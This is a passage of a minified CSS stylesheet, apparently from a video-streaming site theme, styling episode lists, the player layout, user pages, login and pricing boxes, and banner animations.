li.on{font-weight:700}.anthology-list-dow .download-li{position:relative;padding-bottom:15px}.anthology-list-dow .left{line-height:22px;font-weight:700;display:block;margin-left:28px}.anthology-list-dow .ds-shipinwenjian{position:absolute;left:0;top:0;font-size:20px}.anthology-list-dow .download-bnt{margin-top:8px}.anthology-list-dow .CopyUel{padding:0 20px;margin-left:5px}.select-c .anthology-list-play li{width:auto!important}.select-b .anthology-list-play li{width:calc(20% - 8px)}.anthology .this-vip-tip{text-align:left;width:100%;height:18px;line-height:1.5}.player{position:absolute;top:90px;right:0;bottom:0;left:0;overflow:hidden}.player .player-box{position:absolute;top:0;right:0;bottom:0;left:0;transition:left,right .2s ease;overflow:hidden}.player-left{background:#000;z-index:999;position:relative;box-sizing:border-box;height:100%;margin-right:400px;transition:margin .2s ease}.player-right{z-index:9;height:100%;float:right;position:absolute;top:0;right:0;width:400px}.player-right .title{position:relative;z-index:150;line-height:52px;height:52px;padding:0 20px;box-shadow:0 2px 6px 0 rgb(0 0 0 / 10%);font-size:16px}.player-right .switch-button .split{width:0;height:15px;margin:18px 13px;border-right:1px solid hsla(0,0%,100%,.1)}.player-right .switch-button .selected{font-weight:700;position:relative;color:var(--ds_color3)}.player-right .switch-button .selected:after{z-index:1;bottom:6px;margin-left:-20%}.list-body{position:absolute;width:100%;height:calc(100% - 52px);overflow-y:auto;overflow-x:hidden;padding-bottom:10px}.plist-body{margin-left:20px;width:360px}.player-title-link{display:inline-block;line-height:30px;font-size:22px;width:100%;font-weight:400}.player-details{font-size:14px;line-height:22px;overflow:visible;position:relative;margin:8px 0}.fun{display:flex;align-items:center;flex-direction:row;text-align:center;margin-top:18px;margin-bottom:12px;font-size:14px;line-height:46px;height:46px;padding:0 16px}.fun .fa{font-size:18px}.separator{height:24px;width:1px;background:linear-gradient(179deg,#fff0,#888 50%,#fff0)}.block-split{height:0;margin:24px -20px 16px}.player .select-b .anthology-list-play li{width:calc(100% - 8px)}.player .select-a .anthology-list-play li{width:calc(33.3333333% - 8px)}.select-c .anthology-list-play{display:flex;flex-wrap:wrap;justify-content:center}.player .dx{display:block!important}.play-on{display:block;height:8px;position:absolute;left:calc(50% - 11px);bottom:0}.play-on i{width:4px;height:6px;border-radius:4px 4px 0 0;background-color:var(--ds_color3);position:absolute;bottom:0;left:0}.play-on i:nth-last-child(1){animation:playon .8s .3s infinite}.play-on i:nth-last-child(2){animation:playon .8s .1s infinite;left:6px}.play-on i:nth-last-child(3){animation:playon .6s .2s infinite;left:12px}.play-on i:nth-last-child(4){animation:playon 1s .3s infinite;left:18px}@keyframes playon{0%{height:70%}50%{height:100%}100%{height:35%}}.player-list-ac .anthology-list-play li{width:calc(100% - 8px)!important}.player-anthology .anthology-list-box .input,.player-anthology .anthology-list-box .button{height:42px;line-height:42px}.player-anthology .anthology-list-box .button{padding:0 15px;margin-left:5px;font-size:12px}.player-return{font-size:14px}.player-details-box .public-pic-e{width:25%;display:block;margin-top:0;text-align:center;padding-right:26px!important;margin-bottom:18px!important}.player-details-box .public-pic-e a{font-size:14px}.player-details .this-hot{font-weight:700}.player-details-box .info-list{margin:14px 0;font-size:0}.player-details-box .list-li{display:inline-block;width:50%;vertical-align:top;line-height:26px;font-size:14px}.player-details-box .li-lt{float:left;width:52px}.player-details-box .li-rt{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media (min-width:768px) and (max-width:992px){.player-details-box .public-pic-e{width:12.44444444%}}@media (min-width:568px) and (max-width:767px){.player-details-box .public-pic-e{width:16.666666%}}.player-vod-no2 .collection{position:absolute;right:0;top:0;border-radius:0 2px 0 2px;line-height:26px;padding:6px;height:38px;width:38px;font-size:18px;text-align:center;z-index:1;background:rgba(0,0,0,.5);color:rgba(255,255,255,.8);cursor:pointer}.player-switch{position:absolute;top:50%;right:0;z-index:99999;background:#323335;border-radius:111px 0 0 111px;height:46px;line-height:46px;width:20px;color:hsla(0,0%,100%,.87);padding-left:6px;margin-top:-23px;font-weight:700;cursor:pointer}.player-switch:hover{color:var(--ds_color3)!important}.player-switch-box .player-left{width:100%;margin-right:0}.player-switch-box .player-right{display:none}.line-switch{margin-right:-8px}.line-switch a{display:inline-block;width:calc(33.3333333% - 8px);text-align:center;height:40px;line-height:40px;margin-top:8px;margin-right:8px}@media (max-width:992px){.anthology-list-play li{width:calc(33.333333% - 8px);font-size:14px}.select-b .anthology-list-play li{width:calc(50% - 8px)}.text{font-size:14px}.player,.player .player-box{position:initial}.player-left{width:100%;margin-right:initial;padding-bottom:56.25%}.player-left .MacPlayer{position:absolute}.player-right{float:initial;position:relative;right:0;width:100%;height:auto}.list-body{position:initial;overflow-y:auto}.plist-body{width:auto;margin:auto 12px}.player-switch{display:none}}.player-style-1 .MacPlayer,.player-style-2 .MacPlayer{padding:0;position:absolute}.player-style-1 .fun{position:absolute;left:0;bottom:0;width:100%;margin-bottom:0;height:52px;line-height:52px;border-top-width:1px;border-top-style:solid;border-top-color:var(--ds_color4)}.player-style-1 .player-list-box{height:calc(100% - 280px);overflow-x:hidden;overflow-y:auto}.player-style-1 .line-switch a{margin-top:0;margin-bottom:8px}.player-style-1 .player-details-box{width:100%;height:100%}.player-style-1 .player-details-box .player-vod-no1,.player-style-1 .player-details-box .player-vod-no2,.player-style-1 #play3{height:calc(100% - 100px);overflow-x:hidden;overflow-y:auto;width:100%;margin-left:0}.player-style-1 #play3{padding:20px}@media (max-width:992px){.player-style-1 .player-list-box{padding-top:20px}.box-width.player-style-1{padding:0!important}.player-style-1 #play3{padding:0}.player-style-1 .fun{position:relative;border-radius:var(--radius-title);border:none!important}.theme2 .player-style-1 .fun{background:#1e2126}.player-style-1 .player-details-box .player-vod-no1,.player-style-1 .player-details-box .player-vod-no2,.player-style-1 #play3{height:auto;overflow-x:hidden;overflow-y:hidden}}@media (min-width:993px){.player-style-1{position:relative;margin-top:20px;margin-bottom:40px;top:0;border-radius:var(--radius-title)}.player-style-1 .player-list-box{width:100%;margin-left:0;padding:20px}.player-style-1 .player-left{padding-bottom:46.25%}.theme1 .player-style-1 .fun,.theme1 .player-style-1 .player-vod-box{background:#e9ecef}.theme2 .player-style-1 .fun,.theme2 .player-style-1 .player-vod-box{background:#1e2126}.theme2 .player-style-1 .player-right{background-color:#0a0c0f!important}.theme1 .player-style-1 .player-right{background-color:#fff!important}.player-style-1 .anthology-list-play{overflow-y:auto;overflow-x:auto;max-height:100%}}.player-style-2{padding-bottom:42%;position:relative;height:0;overflow:hidden}.player-info .dx{display:block!important}.player-info-text{width:100%}.player-info .fun{background:transparent;margin-top:12px;display:flex;width:420px;padding:0;height:20px;line-height:20px}.player-info .select-c .anthology-list-play{justify-content:center}@media(max-width:767px){.player-info .fun{width:100%}.player-info .player-button-ac{display:inline-block}.player-title-link{font-size:18px}.player-info .slide-info-title{margin-bottom:10px;line-height:1.2}.player-style-2{padding-bottom:56%}.player-style-1 #play3{padding:12px}}@media (min-width:768px) and (max-width:1200px){.player-info .slide-info{margin-bottom:15px!important}}.wap-diy-vod-a-box,.wap-diy-vod-f,.wap-diy-vod-b,.wap-diy-vod-c,.wap-diy-vod-d,.wap-diy-vod-e{margin-bottom:42px}.wap-diy-vod-c li:last-child{padding-bottom:0}.wap-diy-vod-a{margin-right:-6px}.wap-diy-vod-a .public-pic-b{width:33.33333333%!important}.wap-diy-vod-a .public-pic-a{width:50%!important}.wap-diy-vod-a .public-list-box{padding-right:10px;margin-bottom:0;margin-top:6px}.wap-diy-vod-a .public-list-button .time-title{font-size:14px}.wap-diy-vod-a .public-list-subtitle,.wap-diy-vod-a .public-list-prb{font-size:12px}.wap-diy-vod-a .public-prt{height:18px;line-height:18px;padding:0 6px}.wap-diy-vod-a .public-play i{width:48px;height:48px;line-height:48px}.wap-diy-vod-a .public-list-subtitle{margin-top:0}.wap-diy-vod-b{margin-right:-6px}.wap-diy-vod-b .public-pic-b{padding-right:6px;margin-bottom:0;width:50%!important}.wap-diy-vod-b .public-list-button .time-title{font-size:14px}.wap-diy-vod-b .public-list-subtitle{font-size:12px}.wap-diy-vod-b .public-list-subtitle{margin-top:0}.wap-diy-vod-c li{position:relative;padding-bottom:16px;cursor:pointer}.wap-diy-vod-c .vod-pic{margin-right:20px;width:40%}.wap-diy-vod-c .vod-title{width:60%}.wap-diy-vod-c .vod-pic-top{padding-top:62%;position:relative;width:100%;height:100%}.wap-diy-vod-c .lazy{position:absolute;left:0;top:0}.wap-diy-vod-c h3{font-size:15px;line-height:20px;margin-bottom:10px}.wap-diy-vod-d li a{display:block;width:100%;padding:12px 0;overflow:hidden}.wap-diy-vod-d li:last-child{border-bottom:none!important}.wap-diy-vod-d .art-img{float:right;width:36%;height:85px;overflow:hidden;margin-left:10px}.wap-diy-vod-d .art-info p{height:48px;line-height:24px;font-size:15px}.wap-diy-vod-d .art-info span{height:20px;line-height:20px;margin-top:17px;font-size:13px;position:relative}.wap-diy-vod-d .art-info p,.wap-diy-vod-d .art-info span{display:block;overflow:hidden}.wap-diy-vod-d .art-info span em.img06-views{float:right;text-align:right;font-size:12px;display:table-cell;vertical-align:bottom}.wap-diy-vod-d .art-info span i{float:left;margin-top:3px;margin-right:1px;height:14px;line-height:14px;font-size:14px;border-radius:2px;padding:0 2px;overflow:hidden}.wap-diy-vod-d .art-info span font{margin-right:6px}.wap-diy-vod-e .vod-link{border-bottom:1px solid var(--ds_color4);display:block;position:relative;width:100%;height:72px}.wap-diy-vod-e li:last-child .vod-link{border-bottom:none!important}.wap-diy-vod-e .vod-img{display:none;float:left;object-fit:cover;width:44px;height:58px;background-color:#d8d8d8;margin:6px}.wap-diy-vod-e .key0,.wap-diy-vod-e .key1{color:#ff4f34}.wap-diy-vod-e .key2{color:#fa6400}.wap-diy-vod-e .key3{color:#ffb802}.wap-diy-vod-e .vod-no-style{color:hsla(0,0%,100%,.12);position:absolute;left:4px;bottom:15px;font-family:Impact;font-size:32px;line-height:1;-webkit-background-clip:text;background-clip:text;background-image:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,.87)),to(hsla(0,0%,100%,0)));background-image:-webkit-linear-gradient(top,hsla(0,0%,100%,.87),hsla(0,0%,100%,0));background-image:linear-gradient(180deg,hsla(0,0%,100%,.87),hsla(0,0%,100%,0));opacity:.14}.wap-diy-vod-e .vod-on-e-styles{float:left;width:24px;height:35px;font:700 30px Impact;vertical-align:top;margin:13px 12px 0}.theme1 .wap-diy-vod-e .vod-no-style{color:#333235}.wap-diy-vod-e .vod-no-style,.wap-diy-vod-e .vod-on-e-styles{-webkit-transform:skew(-10deg);-ms-transform:skew(-10deg);transform:skew(-10deg);text-align:center}.wap-diy-vod-e .vod-center{float:left;width:-webkit-calc(100% - 56px);width:calc(100% - 56px);height:100%;text-align:left}.wap-diy-vod-e .vod-title{float:left;font-size:15px;width:calc(100% - 80px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:12px 0 10px 4px}.wap-diy-vod-e .vod-sub-title{position:relative;display:inline-block;width:100%;margin-left:4px}.wap-diy-vod-e .vod-sub-text{display:inline-block;width:calc(100% - 50px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wap-diy-vod-e .vod-hot-content{position:absolute;right:5px;top:-10px;color:#ff008c;width:50px;text-align:right}.wap-diy-vod-f{margin-right:-6px}.wap-diy-vod-f .public-pic-a{padding-right:6px;margin-bottom:0;width:50%!important;margin-top:6px}.wap-diy-vod-f .album-tit{width:100%;position:absolute;left:0;bottom:0;background:rgba(0,0,0,.3);font-size:14px;text-align:center;color:hsla(0,0%,100%,.87);padding-top:1px;height:26px;line-height:26px}@media (min-width:768px) and (max-width:992px){.wap-diy-vod-a .public-pic-b{width:20%!important}.wap-diy-vod-a .public-pic-a{width:25%!important}}@media (min-width:560px) and (max-width:767px){.wap-diy-vod-a .public-pic-b{width:24.99999999%!important}.wap-diy-vod-a .public-pic-a{width:33.333%!important}}@media (min-width:768px) and (max-width:992px){.wap-diy-vod-c .vod-pic{width:189px}.wap-diy-vod-f .public-pic-a{width:33.333333%!important}}.art-index-slide-box{margin-left:5px;margin-right:5px;margin-bottom:10px}.art-index-slide .p-d-b .ft1{color:hsla(0,0%,100%,.87)}.art-index-slide .tim-name{color:hsla(0,0%,100%,.9);font-weight:700;margin:6px 0;line-height:1.2;font-size:20px}.art-index-slide .p-type{color:#fff}.art-index-slide .public-bg{height:50%}.art-index-slide .No1{margin:0}.art-index-slide .swiper-pagination{bottom:12px}.p-list-a{width:25%}.art-index-list{margin-left:-8px;margin-right:-8px}.art-index-list .box{overflow:hidden;transition:.2s;box-shadow:0 0 10px rgb(116 116 116 / 8%);margin:8px}.art-index-list .bottom{padding:10px}.art-index-list .cor4{line-height:18px;font-size:15px;height:36px}.art-index-list .tim-tag{min-height:23px;margin:8px 0}.art-index-list .ol1:hover{color:#fff!important}.art-index-list .tim-pic{flex-shrink:0;margin-bottom:0;width:220px;position:relative;overflow:hidden;padding:10px}.art-index-list .tim-blurb{font-size:14px;height:32px;line-height:32px;width:100%}.art-p-top5{padding-top:32%}@media (max-width:767px){.art-index-slide .mySwiper.r6{margin-right:12px;margin-left:12px}.art-index-slide .tim-name{font-size:16px}.art-slide2 .art-p-top5{padding-top:50%}.p-list-a{width:50%}.art-index-list{margin-left:-4px;margin-right:-4px}.art-index-list .box{margin:4px}.art-index-list .cor4{font-size:14px}.art-index-list .tim-blurb{display:none}.art-index-list .tim-pic{width:160px}.art-index-list .tim-tag{margin:6px 0}}@media (min-width:768px) and (max-width:992px){.p-list-a{width:33.3333333%}}.m-search{position:relative;box-sizing:border-box;width:100%;min-height:220px;background:rgb(10,12,15);padding-top:154px}.m-search .sbg{position:absolute;top:0;left:0;width:100%;height:100%;background:url(../img/m/b150efd.png) top repeat-y}.m-search-case{position:absolute;top:60px;left:50%;margin-left:-330px;z-index:12;box-sizing:border-box;width:660px;height:76px;padding:15px 60px 15px 0;border-bottom:1px solid hsla(0,0%,100%,.15)}.m-search-case .input{display:block;border:0;margin:0 auto;color:hsla(0,0%,100%,.87);font-size:34px;line-height:46px;text-align:center}.m-search-case .btn{position:absolute;top:28px;right:0;width:30px;height:30px}.m-search-case .btn .fa{font-size:30px;display:inline-block}.m-search-card{position:relative;padding-bottom:20px}.m-search-card ul li{position:relative;float:left;margin-right:30px}.m-search-card ul li a{height:42px;color:hsla(0,0%,100%,.6);font-weight:700;font-size:18px;line-height:42px}.m-search-card ul li.focus a{position:relative;color:hsla(0,0%,100%,.87);font-size:22px}.m-search-card ul li.focus a:before{position:absolute;bottom:-15px;left:50%;width:20px;height:4px;border-radius:2px;margin-left:-10px;background:var(--ds_color3);content:""}.m-search-card .tips{position:absolute;max-width:50px;height:17px;padding:0 4px;border-radius:9px 9px 9px 0;color:hsla(0,0%,100%,.87);overflow:hidden;font-size:12px;line-height:17px;white-space:nowrap;z-index:10;top:-8px;left:40px}.player-tips{height:100%;width:100%;margin:0;padding:0;position:absolute;z-index:0;background-color:#000;color:hsla(0,0%,100%,.87);overflow:hidden}.player-tips .time-bj{position:absolute;background-color:#000;z-index:1;overflow:hidden;width:100%;height:101%;top:0;left:0;background-size:cover;margin-bottom:2rem;-o-object-fit:cover;object-fit:cover;background-position-x:center;background-position-y:center}.player-tips .time-bj:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:url([data-uri])}.player-tips .time-bj2{opacity:.5;background-size:cover!important;background-position:center center!important;position:fixed;top:0;left:0;display:inline-block;width:100%;height:100%}.player-tips .time-bj2:before{content:"";position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;background:#0a0e17;background:linear-gradient(90deg,rgba(10,14,23,.6) 0,rgba(10,14,23,.6) 100%);z-index:9}.player-tips .time-box{line-height:2;width:100%;color:hsla(0,0%,100%,.87);padding:40px;right:0;text-align:center;position:absolute;top:50%;left:0;z-index:9999;transform:translateY(-50%)}.mt-5{text-shadow:-2px 0 rgb(0 255 255 / 50%),2px 0 rgb(255 0 0 / 50%);animation:shake-it .5s reverse infinite cubic-bezier(.68,-.55,.27,1.55);font-weight:700;font-size:48px}.msg-jump{width:460px}.msg-jump .window-title{width:100%;text-align:center}.mod-404{width:340px;height:360px;margin:162px auto 0;text-align:right;background:url(../img/m/bg_404.png) 62px 16px no-repeat}.public-tips{font-size:20px;font-weight:700;text-shadow:rgb(0 0 0) 1px 0 1px,rgb(0 0 0) 0 1px 1px,rgb(0 0 0) 0 -1px 1px,rgb(0 0 0) -1px 0 1px;line-height:30px;color:hsla(0,0%,100%,.87)}.public-tips-bottom{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:center;margin-top:10px}.player-pop-eom .cor6{font-size:14px;font-weight:700;min-height:30px;line-height:30px;display:block;margin:5px 0}.player-pop-eom a{width:90px;height:40px;line-height:40px;margin:0 10px}.dark .window-title .subscript{border-color:#141b29!important;color:hsla(0,0%,100%,.87)!important}.dark .input{color:#a9a9ac!important}@keyframes shake-it{0%{text-shadow:0 0 rgba(0,255,255,.5),0 0 rgba(255,0,0,.5)}25%{text-shadow:-2px 0 rgba(0,255,255,.5),2px 0 rgba(255,0,0,.5)}50%{text-shadow:-5px 0 rgba(0,255,255,.5),3px 0 rgba(255,0,0,.5)}100%{text-shadow:3px 0 rgba(0,255,255,.5),5px 0 rgba(255,0,0,.5)}}.player-tips .notice{font-size:18px;font-weight:700}.user-info .flex{width:100%;margin:30px 0}.user-info label{width:138px}#avatar#avatar{color:bisque;position:absolute;line-height:66px;top:0;left:0;width:100%;height:100%;border-radius:50%;background:hsla(0,0%,0%,.4);text-align:center;font-size:24px}.user-box-left{width:240px;margin-right:40px}.user-box-right{flex:1}.user-base-info select{width:100%;border-width:1px;border-style:solid;height:50px;line-height:50px}.user-bnt{width:140px}.user-list-pc{padding:0;overflow:hidden}.user-list-pc .top-box{overflow:hidden;position:relative;padding:15px}.user-list-pc .user-portrait{position:relative;display:block;box-sizing:border-box;width:66px;height:66px;margin:10px auto 0;border-radius:50%}.user-list-pc .user-portrait img{border-radius:50%}.user-list-pc .user-nick{text-align:center;color:hsla(0,0%,100%,.87);margin:8px 0;line-height:22px;height:22px;font-size:15px;font-weight:700}.user-list-pc .user-info-right .flex{justify-content:center}.user-list-pc .user-info-right a{height:32px;line-height:32px;margin-right:6px;padding:0 15px;background:rgba(255,255,255,.24);font-size:12px;border-radius:6px;text-align:center;color:hsla(0,0%,100%,.87);max-width:120px;display:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:1}.user-list-pc .user-nav{line-height:40px;padding:20px 20px 20px 40px;font-size:15px}.user-list-pc .user-nav i{font-size:18px;margin-right:6px}.user-share-button{position:absolute;top:10px;right:10px}.user-index-list,.user-index-quick{margin:15px}.user-index-quick li{float:left;width:50%;overflow:hidden}.user-index-quick a{display:block;padding:15px;position:relative}.user-index-quick li svg,.user-index-quick li img{position:absolute;top:20px;left:12px;height:28px;width:28px}.user-index-quick .zy-h{font-size:15px;margin-left:34px;font-weight:400;height:22px;line-height:22px;display:block}.user-index-quick .zy-g{font-size:12px;margin-left:34px}.user-index-list .xh-a{line-height:58px;position:relative;display:block;height:58px}.user-index-list .zy-i{float:right;margin-right:25px;font-size:12px}.user-index-list .zy-f{padding:0 10px;font-size:15px}.user-index-list .icon{font-weight:700;font-size:22px;margin-right:6px}.user-index-list .fa.cor5{position:absolute;right:10px;top:0}.user-tab{height:33px;border-bottom:2px solid var(--ds_color4);margin-bottom:20px}.user-tab a{position:relative;height:33px;font-size:16px;margin-right:40px}.user-tab .cor6:after,.public-tab .cor6:after{content:" ";position:absolute;left:50%;bottom:0;width:100%;height:4px;background:var(--ds_color3);border-radius:2px;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.user-base-info .qx{width:100px;text-align:center;display:inline-block;margin-bottom:10px}.user-base-info .cur p{margin-bottom:20px}.user-base-info .cur span{line-height:40px;height:40px}.user-base-info .wu,.user-base-info .you{display:inline-block;width:98px;color:hsla(0,0%,100%,.87);padding-left:10px;margin-right:20px;position:relative}.user-base-info .you{background:#5fb878}.user-base-info .wu{background:#e50916}.user-base-info .you i{color:#5fb878}.user-base-info .wu i{color:#e50916}.user-base-info .cur i{position:absolute;top:10px;right:10px;display:block;width:22px;height:22px;font-size:12px;line-height:22px;text-align:center;background:hsla(0,0%,100%,.87);border-radius:6px}.user-title-bottom{position:absolute;right:0;top:0}.user-cor-list-del{display:none;cursor:pointer;z-index:999;position:absolute;top:-6px;right:20px;color:hsla(0,0%,100%,.87);text-align:center;background:#f33;border-radius:100%;font-size:12px;width:28px;height:28px;line-height:28px;-webkit-box-shadow:0 5px 20px 0 rgb(0 0 0 / 20%);box-shadow:0 5px 20px 0 rgb(0 0 0 / 20%)}.user-btn-empty{margin-right:12px}@media (min-width:767px) and (max-width:1934px){.user-cor-list-del{right:10px}}.gen-price-box{margin-top:20px;flex-wrap:wrap;justify-content:center}.gen-price-block{background:#221f1f;overflow:hidden;text-align:center!important;margin:15px;width:300px}.gen-price-block .gen-price-detail{position:relative;padding:30px;background:#221f1f;z-index:9;color:hsla(0,0%,100%,.87)}.gen-price-block .gen-price-detail .gen-price-title{font-size:22px;letter-spacing:4px;color:hsla(0,0%,100%,.87)}.gen-price-block .gen-price-detail .price{color:hsla(0,0%,100%,.87);font-size:40px;line-height:normal;margin:20px 0}.gen-price-block .gen-price-detail .gen-bg-effect{position:absolute;left:0;bottom:0;margin-bottom:0!important;z-index:-1;opacity:.2;height:100%;width:100%;background:url(../img/m/bj-v.jpg) no-repeat 0 0/cover}.gen-price-block .gen-price-detail .gen-price-duration{font-size:18px;line-height:26px;color:hsla(0,0%,100%,.87);font-weight:400;margin-bottom:0}.gen-price-block .gen-list-info{margin:0;padding:30px}.gen-price-block .gen-list-info li{list-style:none;line-height:45px;color:hsla(0,0%,100%,.87);font-size:18px}.gen-price-block .gen-list-info li del{color:#cecfd1}.gen-price-block .button{margin-bottom:30px;width:60%;display:inline-block;padding:0;height:60px;line-height:60px}.login-box{background-color:rgba(0,0,0,.75);padding:60px;position:relative;z-index:9;width:500px;margin:160px auto 0}.login-signup-now{color:#737373;font-size:16px;font-weight:500;margin-top:16px}.hybrid-login-form-main{margin-bottom:20px}.recaptcha-terms-of-use{color:#8c8c8c;font-size:13px;margin-top:11px;line-height:20px}.login-box .input{border-color:#141b29;background-color:rgba(0,0,0,.75);color:#a9a9ac}.user-log-list li{margin:15px 0;padding-bottom:10px}.user-log-list li:last-child{border:none}.website-filter-grid{overflow:hidden;height:auto;position:relative}.website-filter-grid:before{background-image:url(../img/website/grid.png)}.website-filter-grid:before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;z-index:3;background-attachment:fixed}.website-filter-grid .center-bg{overflow:hidden;width:100%;height:586px;margin:0;background-repeat:no-repeat;background-attachment:fixed;background-size:cover;z-index:-1;background-position:center center}@supports (-webkit-overflow-scrolling:touch){.website-filter-grid .center-bg{background-attachment:scroll}}.website-filter-grid .focus-info{z-index:9;position:relative;max-width:800px;margin:auto;padding-top:220px;text-align:center}.website-filter-grid .center-text{margin:auto;font-family:Ubuntu,sans-serif;font-size:78px;font-weight:900}.glitch{position:relative;color:#fff;mix-blend-mode:lighten;overflow:hidden;white-space:nowrap}.glitch:after,.glitch:before{content:attr(data-text);position:absolute;top:0;width:100%;background:rgba(0,0,0,0);clip:rect(0,0,0,0)}.glitch:before{left:-1px;text-shadow:1px 0 #ff3f1a}.glitch:after{left:1px;text-shadow:-1px 0 #00a7e0}.glitch:before{text-shadow:4px 0 #ff3f1a;animation:glitch-loop-1 .8s infinite ease-in-out alternate-reverse}.glitch:after{text-shadow:-5px 0 #00a7e0;animation:glitch-loop-2 .8s infinite ease-in-out alternate-reverse}@-webkit-keyframes glitch-loop-1{0%{clip:rect(36px,9999px,9px,0)}25%{clip:rect(25px,9999px,99px,0)}50%{clip:rect(50px,9999px,102px,0)}75%{clip:rect(30px,9999px,92px,0)}100%{clip:rect(91px,9999px,98px,0)}}@keyframes glitch-loop-1{0%{clip:rect(36px,9999px,9px,0)}25%{clip:rect(25px,9999px,99px,0)}50%{clip:rect(50px,9999px,102px,0)}75%{clip:rect(30px,9999px,92px,0)}100%{clip:rect(91px,9999px,98px,0)}}@-webkit-keyframes glitch-loop-2{0%{top:-1px;left:1px;clip:rect(65px,9999px,119px,0)}25%{top:-6px;left:4px;clip:rect(79px,9999px,19px,0)}50%{top:-3px;left:2px;clip:rect(68px,9999px,11px,0)}75%{top:0;left:-4px;clip:rect(95px,9999px,53px,0)}100%{top:-1px;left:-1px;clip:rect(31px,9999px,149px,0)}}@keyframes glitch-loop-2{0%{top:-1px;left:1px;clip:rect(65px,9999px,119px,0)}25%{top:-6px;left:4px;clip:rect(79px,9999px,19px,0)}50%{top:-3px;left:2px;clip:rect(68px,9999px,11px,0)}75%{top:0;left:-4px;clip:rect(95px,9999px,53px,0)}100%{top:-1px;left:-1px;clip:rect(31px,9999px,149px,0)}}.website-filter-grid .so-home{cursor:pointer;width:80%;margin:26px auto 0;height:52px;line-height:52px;border-radius:30px;background-color:rgba(0,0,0,.8)}.website-filter-grid input{color:#fff;width:76%;font-size:16px;margin-left:4%;height:100%}.website-filter-grid .web-so-btn{padding-left:10px;font-weight:700;width:99px;height:100%;border-radius:30px 30px 0;text-align:center;color:#fff;font-size:16px}.website-filter-grid .header-info{justify-content:center;width:100%;margin:auto;font-size:15px;color:#eaeadf;border-radius:10px}.website-filter-grid .icon{text-shadow:rgb(0 0 0) 1px 0 1px,rgb(0 0 0) 0 1px 1px,rgb(0 0 0) 0 -1px 1px,rgb(0 0 0) -1px 0 1px;margin:15px 0;padding:5px 10px;position:relative;cursor:pointer;height:36px;line-height:26px}.website-filter-grid .header-info img{border-radius:6px;height:20px;width:20px;background:0 0;vertical-align:middle;margin-right:6px}.website-filter-grid .header-info .action{color:#eaeadf;background:rgba(0,0,0,.8);border-radius:50px}.bookmark-tips{z-index:9;line-height:16px;font-size:12px;border-radius:50px;color:#fff;border:1px solid rgba(255,255,255,.05);padding:9px 20px;position:absolute;bottom:10px;left:0}.website-list-box{margin-bottom:0!important;width:12.499999%;margin-top:10px;padding-right:10px!important}.public-r2{margin-right:-10px}.website-list-box .box{position:relative;padding:15px;-ms-flex:1 1 auto;flex:1 1 auto;-ms-flex-align:center;align-items:center;border-width:1px;border-style:solid}.website-list-box .img-box{width:40px;height:40px;-webkit-box-flex:0;-ms-flex:none;flex:none;background:rgba(128,128,128,.1);overflow:hidden;margin-right:10px;border-radius:50%}.website-list-box .url-info{overflow:hidden;padding-right:5px;-ms-flex:1 1 auto;flex:1 1 auto}.website-list-box .togo{position:absolute;top:20px;right:0;width:30px;height:30px;line-height:30px;opacity:.2;transition:opacity .3s;text-align:center}.website-list-box .togo:hover{opacity:1}.website-list-box .text-muted{font-size:12px;margin-top:4px}.website-list-box a{display:block;width:100%}.website-info .this-left{width:320px;margin-right:30px;overflow:hidden;box-shadow:0 30px 20px -20px rgba(0,0,0,.15);border-radius:10px;padding:10px}.website-info .this-left .this-pic{padding-top:100%;position:relative;width:100%;height:0}.website-info .this-left .this-pic img{position:absolute;top:0}.website-info .this-right .this-type{color:#fff!important;background:#f1404b;font-size:12px;padding:2px 5px;border-radius:var(--radius-title)}.website-info .this-right .this-title{font-weight:500;line-height:1.2;margin:15px 0;font-size:26px}.website-info .this-right .this-bnt{display:block;width:110px;height:42px;line-height:42px;text-align:center;border-radius:var(--radius-title);transition:.3s}.website-info .this-right .this-bnt:hover{background-color:#0a0a0a;color:#fff}.website-info .this-right .this-bnt:hover .r6{margin-right:9px}.website-content p,.website-content span{text-wrap-mode:wrap!important}@media(max-width:559px){.website-info{display:block}.website-info .this-left{width:100%;margin-right:0}.website-info .this-left .this-pic{padding-top:60%}.website-info .this-right{width:100%;margin-top:20px}}@media (min-width:560px) and (max-width:767px){.website-info .this-left{margin-right:15px;width:160px;height:160px}}@media (min-width:768px) and (max-width:992px){.website-info .this-left{width:240px;height:240px}}.public-pic-f{text-align:left}.large-box{background-color:#111319;position:relative}.focus-content::before{content:"";display:block;padding-top:28%}.focus-info-title{font-size:60px;margin-bottom:20px;color:hsla(0,0%,100%,.87);font-weight:700}.focus-info-wrapper{width:41.85%;z-index:90;position:absolute;bottom:20px;left:0;color:#a9a9ac;font-size:16px;letter-spacing:0;font-weight:400}.focus-wrapper{position:absolute;opacity:.95;width:100%;height:100%;cursor:pointer;top:0;right:0}.focus-img-link{display:block;width:100%;height:100%;background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.large-l{background-image:-webkit-gradient(linear,right top,left top,from(rgba(22,22,26,0)),to(#111319));background-image:-webkit-linear-gradient(right,rgba(22,22,26,0),#111319);background-image:linear-gradient(270deg,rgba(22,22,26,0),#111319);left:0;top:0;position:absolute;width:40%;height:100%}.large-r{background-image:-webkit-gradient(linear,left top,right top,from(rgba(22,22,26,0)),to(#111319));background-image:-webkit-linear-gradient(left,rgba(22,22,26,0),#111319);background-image:linear-gradient(90deg,rgba(22,22,26,0),#111319);position:absolute;right:0;top:0;width:40%;height:100%}.large-t{width:100%;height:30%;position:absolute;top:0;left:0;-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1);background:-webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),to(#111319));background:-webkit-linear-gradient(top,rgba(22,22,26,0),#111319 100%);background:linear-gradient(180deg,rgba(22,22,26,0),#111319 100%);z-index:10}.large-b{position:absolute;left:0;height:50%;width:100%;bottom:0;z-index:9;background:-webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),to(#111319));background:-webkit-linear-gradient(top,rgba(22,22,26,0),#111319 